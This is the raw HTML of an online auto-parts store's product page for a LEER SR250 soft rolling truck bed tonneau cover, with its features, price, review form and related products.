<li  id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/rv/"><span class="eb_menu_title">RV</span></a></li>
<li  id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/racks/"><span class="eb_menu_title">Racks</span></a></li>
<li  id="menu-item-15438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/tonneau-covers/"><span class="eb_menu_title">Tonneau Covers</span></a></li>
<li  id="menu-item-15326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/tools/"><span class="eb_menu_title">Tools</span></a></li>
</ul>
		                <div class="mobile_menu_wrapper">
		                				            	<div id="slicknav-mobile" class=""></div>
		            	</div>

		            </div>

		        </div>

            </div>

        </div><!--/.nav-collapse -->       

    </nav> 
</header><!-- header section end -->


	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container">
		<div class="row">
		<div class="col-sm-12">
		<div class="woocommerce_single_page_wrapper">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14630" class="product type-product post-14630 status-publish first instock product_cat-automotive has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541-150x150.png" data-thumb-alt="LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300" data-thumb-srcset="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541-150x150.png 150w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541-300x300.png 300w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541-100x100.png 100w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541.png 400w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541.png"><img fetchpriority="high" width="400" height="400" src="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541.png" class="wp-post-image" alt="LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300" data-caption="" data-src="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541.png" data-large_image="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541.png 400w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541-300x300.png 300w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541-150x150.png 150w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="bizberg_product_page_breadcrumb"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://americanpartsonly.com">Home</a>&nbsp;&nbsp;  /  &nbsp;&nbsp;<a href="https://americanpartsonly.com/product-category/automotive/">Automotive</a>&nbsp;&nbsp;  /  &nbsp;&nbsp;LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300</nav></div><h1 class="product_title entry-title">LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>459.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul class="a-unordered-list a-vertical a-spacing-none">
<li class="a-spacing-small"><span class="a-list-item a-size-base">EXCLUSIVE CYNC LATCHING &#8211; From either side of the vehicle, easily open your SR250 with one hand.</span></li>
<li class="a-spacing-small"><span class="a-list-item a-size-base">SIMPLE INSTALLATION &amp; INSIDE MOUNTING &#8211; With a no drill installation process, you can install this tonneau with ease. Tools are included! The SR250 mounts on the inside of your truck bed, so the top of your bed rails are left uncovered.</span></li>
<li class="a-spacing-small"><span class="a-list-item a-size-base">PROTECTION THAT LASTS &#8211; Our SR250 is double-coated and made with commercial grade reinforced vinyl!</span></li>
<li class="a-spacing-small"><span class="a-list-item a-size-base">SUPERIOR WATER MANAGEMENT &#8211; With beveled edges on our SR250, your tonneau won&#8217;t struggle to shed water.</span></li>
<li class="a-spacing-small"><span class="a-list-item a-size-base">FITMENT ? Please double check that your truck?s year, make, model, and bed length fit this application before purchasing.</span></li>
</ul>
</div>
<p class="stock in-stock">2 in stock</p>

	
	<form class="cart" action="https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<div class="bizberg-shop-quantity"><button type="button" class="plus" >+</button>	<label class="screen-reader-text" for="quantity_697d079354bee">LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300 quantity</label>
	<input
		type="number"
				id="quantity_697d079354bee"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus" >-</button></div></div>

		<button type="submit" name="add-to-cart" value="14630" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14630 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="14630"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14630,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14630&#038;_wpnonce=91401e55e9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14630"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://americanpartsonly.com?action=yith-woocompare-add-product&#038;id=14630"
		class="compare button  "
		data-product_id="14630"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Leer 610300</span></span>

	
	<span class="posted_in">Category: <a href="https://americanpartsonly.com/product-category/automotive/" rel="tag">Automotive</a></span>
	
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://americanpartsonly.com/brand/leer/" title="LEER"><img width="150" height="150" src="https://americanpartsonly.com/wp-content/uploads/2022/11/leer-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://americanpartsonly.com/wp-content/uploads/2022/11/leer-150x150.png 150w, https://americanpartsonly.com/wp-content/uploads/2022/11/leer-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>&nbsp;</p>
<h1 id="title" class="a-size-large a-spacing-none"><span id="productTitle" class="a-size-large product-title-word-break">LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300</span></h1>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>LEER</h3>
																			<span>
								<a href="https://americanpartsonly.com/brand/leer/" title="LEER" ><img width="150" height="150" src="https://americanpartsonly.com/wp-content/uploads/2022/11/leer-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a>
							</span>
									</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://americanpartsonly.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-13477 status-publish first instock product_cat-automotive has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://americanpartsonly.com/product/504713-rigid-d-series-pro-hyperspot-pair-set-of-2-led-lights-504713/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="bizberg_woo_shop_image_wrap"><img width="300" height="300" src="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-4-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="504713 Rigid D-Series PRO | Hyperspot | PAIR (set of 2) LED lights, 504713" decoding="async" srcset="https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-4-3-300x300.jpg 300w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-4-3-150x150.jpg 150w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-4-3-512x512.jpg 512w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-4-3-420x420.jpg 420w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-4-3-75x75.jpg 75w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-4-3-100x100.jpg 100w, https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-4-3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">504713 Rigid D-Series PRO | Hyperspot | PAIR (set of 2) LED lights, 504713</h2><div class="bizberg_woocommerce_cat_wrap"><a class="product_category_title" href="https://americanpartsonly.com/product-category/automotive/">Automotive</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.99</bdi></span></span>
</a>	
	<div class="woocommerce_shop_loop_content">

	 	<div class="product-compare-wishlist">

	 		<div class="bizberg_shop_add_to_cart"><a href="/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/?add-to-cart=13477" rel="nofollow" data-product_id="13477" data-product_sku="Rigid 504713" data-quantity="1" class="button th-button add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a></div><div class="wishlist_compare_wrapper compare_wishlist_both">
                <div class="bizberg_product_compare">
                    <a 
                    class="compare" 
                    rel="nofollow" 
                    data-product_id="13477" 
                    href="https://americanpartsonly.com?action=yith-woocompare-add-product&#038;id=13477" 
                    title="Compare">
                        <i class="fas fa-sync-alt"></i>
                        Compare                    </a>
                </div>

                                <div class="bizberg_product_wishlist">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13477 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13477"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13477,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13477&#038;_wpnonce=91401e55e9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13477"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </div>
                </div>
        </div>

	</div>

	<a href="#" class="button yith-wcqv-button" data-product_id="13477">Quick View</a></li>

			
					<li class="product type-product post-13596 status-publish instock product_cat-automotive has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://americanpartsonly.com/product/auto-auto-magic-banana-magic-cream-wax-automotive-polish-and-sealant-16oz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="bizberg_woo_shop_image_wrap"><img width="93" height="230" src="https://americanpartsonly.com/wp-content/uploads/2022/11/1-147.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Auto Auto Magic Banana Magic Cream Wax - Automotive Polish and Sealant 16oz" decoding="async" /></div><h2 class="woocommerce-loop-product__title">Auto Auto Magic Banana Magic Cream Wax &#8211; Automotive Polish and Sealant 16oz</h2><div class="bizberg_woocommerce_cat_wrap"><a class="product_category_title" href="https://americanpartsonly.com/product-category/automotive/">Automotive</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</a>	
	<div class="woocommerce_shop_loop_content">

	 	<div class="product-compare-wishlist">

	 		<div class="bizberg_shop_add_to_cart"><a href="/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/?add-to-cart=13596" rel="nofollow" data-product_id="13596" data-product_sku="" data-quantity="1" class="button th-button add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a></div><div class="wishlist_compare_wrapper compare_wishlist_both">
                <div class="bizberg_product_compare">
                    <a 
                    class="compare" 
                    rel="nofollow" 
                    data-product_id="13596" 
                    href="https://americanpartsonly.com?action=yith-woocompare-add-product&#038;id=13596" 
                    title="Compare">
                        <i class="fas fa-sync-alt"></i>
                        Compare                    </a>
                </div>

                                <div class="bizberg_product_wishlist">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13596 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13596"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13596,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13596&#038;_wpnonce=91401e55e9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13596"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </div>
                </div>
        </div>

	</div>

	<a href="#" class="button yith-wcqv-button" data-product_id="13596">Quick View</a></li>

			
					<li class="product type-product post-13539 status-publish instock product_cat-automotive product_cat-fuel-systems has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://americanpartsonly.com/product/all-balls-complete-fuel-pump-module-for-14-16-polaris-sports570/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="bizberg_woo_shop_image_wrap"><img width="300" height="300" src="https://americanpartsonly.com/wp-content/uploads/2022/11/ab2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All Balls Complete Fuel Pump Module for 14-16 Polaris SPORTS570" decoding="async" srcset="https://americanpartsonly.com/wp-content/uploads/2022/11/ab2-300x300.jpg 300w, https://americanpartsonly.com/wp-content/uploads/2022/11/ab2-150x150.jpg 150w, https://americanpartsonly.com/wp-content/uploads/2022/11/ab2-75x75.jpg 75w, https://americanpartsonly.com/wp-content/uploads/2022/11/ab2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">All Balls Complete Fuel Pump Module for 14-16 Polaris SPORTS570</h2><div class="bizberg_woocommerce_cat_wrap"><a class="product_category_title" href="https://americanpartsonly.com/product-category/automotive/">Automotive</a>, <a class="product_category_title" href="https://americanpartsonly.com/product-category/fuel-systems/">Fuel Systems</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.96</bdi></span></span>
</a>	
	<div class="woocommerce_shop_loop_content">

	 	<div class="product-compare-wishlist">

	 		<div class="bizberg_shop_add_to_cart"><a href="/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/?add-to-cart=13539" rel="nofollow" data-product_id="13539" data-product_sku="All Balls 47-1002" data-quantity="1" class="button th-button add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a></div><div class="wishlist_compare_wrapper compare_wishlist_both">
                <div class="bizberg_product_compare">
                    <a 
                    class="compare" 
                    rel="nofollow" 
                    data-product_id="13539" 
                    href="https://americanpartsonly.com?action=yith-woocompare-add-product&#038;id=13539" 
                    title="Compare">
                        <i class="fas fa-sync-alt"></i>
                        Compare                    </a>
                </div>

                                <div class="bizberg_product_wishlist">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13539 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13539"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13539,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13539&#038;_wpnonce=91401e55e9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13539"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </div>
                </div>
        </div>

	</div>

	<a href="#" class="button yith-wcqv-button" data-product_id="13539">Quick View</a></li>

			
					<li class="product type-product post-13602 status-publish last instock product_cat-automotive has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://americanpartsonly.com/product/auto-magic-body-shine-lubricant-for-clay-cleaner-1-gal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="bizberg_woo_shop_image_wrap"><img width="300" height="300" src="https://americanpartsonly.com/wp-content/uploads/2022/11/1-149-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Auto Magic Body Shine - Lubricant for Clay &amp; Cleaner - 1 GAL" decoding="async" srcset="https://americanpartsonly.com/wp-content/uploads/2022/11/1-149-300x300.jpg 300w, https://americanpartsonly.com/wp-content/uploads/2022/11/1-149-150x150.jpg 150w, https://americanpartsonly.com/wp-content/uploads/2022/11/1-149-512x512.jpg 512w, https://americanpartsonly.com/wp-content/uploads/2022/11/1-149-420x420.jpg 420w, https://americanpartsonly.com/wp-content/uploads/2022/11/1-149-75x75.jpg 75w, https://americanpartsonly.com/wp-content/uploads/2022/11/1-149-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Auto Magic Body Shine &#8211; Lubricant for Clay &#038; Cleaner &#8211; 1 GAL</h2><div class="bizberg_woocommerce_cat_wrap"><a class="product_category_title" href="https://americanpartsonly.com/product-category/automotive/">Automotive</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>
</a>	
	<div class="woocommerce_shop_loop_content">

	 	<div class="product-compare-wishlist">

	 		<div class="bizberg_shop_add_to_cart"><a href="/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/?add-to-cart=13602" rel="nofollow" data-product_id="13602" data-product_sku="" data-quantity="1" class="button th-button add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a></div><div class="wishlist_compare_wrapper compare_wishlist_both">
                <div class="bizberg_product_compare">
                    <a 
                    class="compare" 
                    rel="nofollow" 
                    data-product_id="13602" 
                    href="https://americanpartsonly.com?action=yith-woocompare-add-product&#038;id=13602" 
                    title="Compare">
                        <i class="fas fa-sync-alt"></i>
                        Compare                    </a>
                </div>

                                <div class="bizberg_product_wishlist">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13602 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13602"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13602,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13602&#038;_wpnonce=91401e55e9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13602"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
